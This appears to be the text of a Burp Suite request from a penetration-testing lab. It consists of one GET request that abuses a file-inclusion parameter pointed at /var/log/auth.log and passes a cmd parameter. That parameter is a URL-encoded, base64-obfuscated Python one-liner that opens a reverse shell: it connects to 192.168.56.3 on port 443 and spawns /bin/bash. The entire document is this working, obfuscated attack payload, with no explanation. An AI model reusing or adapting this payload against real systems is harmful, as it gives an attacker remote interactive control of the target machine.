 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/auth.log&cmd=
%70%79%74%68%6f%6e%20%2d%63%20%22%65%78%65%63%28%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%62%61%73
%65%36%34%27%29%2e%62%36%34%64%65%63%6f%64%65%28%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%63%6f%64
%65%63%73%27%29%2e%67%65%74%65%6e%63%6f%64%65%72%28%27%75%74%66%2d%38%27%29%28%27%61%57%31%77
%62%33%4a%30%49%48%4e%76%59%32%74%6c%64%43%41%67%49%43%77%67%49%43%41%67%49%43%41%67%49%43%42
%7a%64%57%4a%77%63%6d%39%6a%5a%58%4e%7a%49%43%41%67%4c%43%41%67%49%43%41%67%49%43%41%67%49%47
%39%7a%49%43%41%67%49%43%41%67%49%43%41%37%49%43%41%67%49%43%41%67%49%43%41%67%61%47%39%7a%64
%44%30%69%4d%54%6b%79%4c%6a%45%32%4f%43%34%31%4e%69%34%7a%49%69%41%67%49%43%41%67%49%43%41%67
%4f%79%41%67%49%43%41%67%49%43%41%67%49%48%42%76%63%6e%51%39%4e%44%51%7a%49%43%41%67%49%43%41
%67%49%43%41%37%49%43%41%67%49%43%41%67%49%43%41%67%63%7a%31%7a%62%32%4e%72%5a%58%51%75%63%32
%39%6a%61%32%56%30%4b%48%4e%76%59%32%74%6c%64%43%35%42%52%6c%39%4a%54%6b%56%55%49%43%41%67%4c
%43%41%67%49%43%41%67%49%43%41%67%49%48%4e%76%59%32%74%6c%64%43%35%54%54%30%4e%4c%58%31%4e%55
%55%6b%56%42%54%53%6b%67%49%43%41%67%49%43%41%67%49%44%73%67%49%43%41%67%49%43%41%67%49%43%42
%7a%4c%6d%4e%76%62%6d%35%6c%59%33%51%6f%4b%47%68%76%63%33%51%67%49%43%41%73%49%43%41%67%49%43
%41%67%49%43%41%67%63%47%39%79%64%43%6b%70%49%43%41%67%49%43%41%67%49%43%41%37%49%43%41%67%49
%43%41%67%49%43%41%67%62%33%4d%75%5a%48%56%77%4d%69%68%7a%4c%6d%5a%70%62%47%56%75%62%79%67%70
%49%43%41%67%4c%43%41%67%49%43%41%67%49%43%41%67%49%44%41%70%49%43%41%67%49%43%41%67%49%43%41
%37%49%43%41%67%49%43%41%67%49%43%41%67%62%33%4d%75%5a%48%56%77%4d%69%68%7a%4c%6d%5a%70%62%47
%56%75%62%79%67%70%49%43%41%67%4c%43%41%67%49%43%41%67%49%43%41%67%49%44%45%70%49%43%41%67%49
%43%41%67%49%43%41%37%49%43%41%67%49%43%41%67%49%43%41%67%62%33%4d%75%5a%48%56%77%4d%69%68%7a
%4c%6d%5a%70%62%47%56%75%62%79%67%70%49%43%41%67%4c%43%41%67%49%43%41%67%49%43%41%67%49%44%49
%70%49%43%41%67%49%43%41%67%49%43%41%37%49%43%41%67%49%43%41%67%49%43%41%67%63%44%31%7a%64%57
%4a%77%63%6d%39%6a%5a%58%4e%7a%4c%6d%4e%68%62%47%77%6f%49%69%39%69%61%57%34%76%59%6d%46%7a%61
%43%49%70%27%29%5b%30%5d%29%29%22 HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
? Search... 0 matches